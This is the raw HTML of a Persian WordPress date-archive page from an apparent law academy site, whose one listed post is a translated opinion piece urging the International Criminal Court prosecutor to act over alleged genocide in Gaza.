

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdeliacademy.com/2024/03/18/
body_size: 12419
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>۱۴۰۲-۱۲-۲۸ &#8211; اکادمی بیگدلی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک" href="https://bigdeliacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bigdeliacademy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=acbb9f2054c0e4bd4dddb6348fee8997' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bigdeliacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1734352657' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-5.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://bigdeliacademy.com/wp-json/" /><meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' media='all' />
</head>
<body data-rsssl=1 class="rtl archive date wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-035fbba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="035fbba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56d262f" data-id="56d262f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc29a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecc29a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigdeliacademy.com">
			<img fetchpriority="high" width="858" height="255" src="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg" class="attachment-full size-full wp-image-12" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg 858w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-300x89.jpeg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-768x228.jpeg 768w" sizes="(max-width: 858px) 100vw, 858px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a5e34f1 toggle-menu" data-id="a5e34f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a48e56 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a48e56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item" tabindex="-1">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item" tabindex="-1">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item" tabindex="-1">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc82e5a" data-id="fc82e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3a6b1 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1e3a6b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/article-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ارسال مقاله</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a131637 elementor-search-form--skin-full_screen elementor-widget__width-auto search-icon elementor-widget elementor-widget-search-form" data-id="a131637" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://bigdeliacademy.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a131637">Search</label>

					
					<input id="elementor-search-form-a131637" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>اسفند ۲۸, ۱۴۰۲</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://bigdeliacademy.com/1402/12/28/genocide-mohammadreza-madadi/">ما شاهد یک نسل‌زدایی آشکار در غزه هستیم: برای توقف آن، دادستان دیوان بین‌المللی کیفری باید قانون را بدون ترس یا جانبداری اعمال‌نماید</a></h2><a href="https://bigdeliacademy.com/1402/12/28/genocide-mohammadreza-madadi/"><img width="800" height="534" src="https://bigdeliacademy.com/wp-content/uploads/2023/12/346P4H2-highres-1701417296-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/12/346P4H2-highres-1701417296-1024x683.jpg 1024w, https://bigdeliacademy.com/wp-content/uploads/2023/12/346P4H2-highres-1701417296-300x200.jpg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/12/346P4H2-highres-1701417296-768x512.jpg 768w, https://bigdeliacademy.com/wp-content/uploads/2023/12/346P4H2-highres-1701417296.jpg 1170w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>ما شاهد یک نسل‌زدایی آشکار در غزه هستیم: برای توقف آن، دادستان دیوان بین‌المللی کیفری باید قانون را بدون ترس یا جانبداری اعمال‌نماید[۱]Shawan Jabarin &amp; Ahmed Abofouمترجم: محمدرضا مددیدانش‌آموخته کارشناسی ارشد حقوق بین‌الملل دانشگاه تهرانویراستار علمی: دکتر ستار عزیزیاستاد دانشگاه بوعلی سینا همدان دادستان دیوان کیفری بین‌المللی، آقای کریم خان، اخیرا یادداشتی منتشر نمود که [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f09acb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f09acb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904bae3" data-id="904bae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670594d elementor-widget elementor-widget-heading" data-id="670594d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">با ما در ارتباط باشید</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02989a elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02989a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/SadeqBigdeli">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/55046105">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bigdeliacademy/">

												<span class="elementor-icon-list-icon">
